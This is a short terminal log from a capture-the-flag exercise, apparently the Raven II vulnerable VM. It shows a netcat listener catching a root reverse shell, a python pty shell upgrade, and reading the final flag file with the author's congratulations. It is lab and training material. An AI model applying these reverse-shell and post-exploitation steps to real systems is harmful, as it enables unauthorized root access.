 root@Kali:~/Desktop/target2# nc -vnlp 4444
listening on [any] 4444 ...
connect to [192.168.1.90] from (UNKNOWN) [192.168.1.115] 39675
whoami
root
python -c 'import pty; pty.spawn("/bin/bash")'
root@target2:/var/lib/mysql# export TERM=linux
export TERM=linux
root@target2:/var/lib/mysql# cd /root && ls
cd /root && ls
flag4.txt
root@target2:/root# cat flag4.txt
cat flag4.txt
RavenII
flag4{ }
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target2:/root#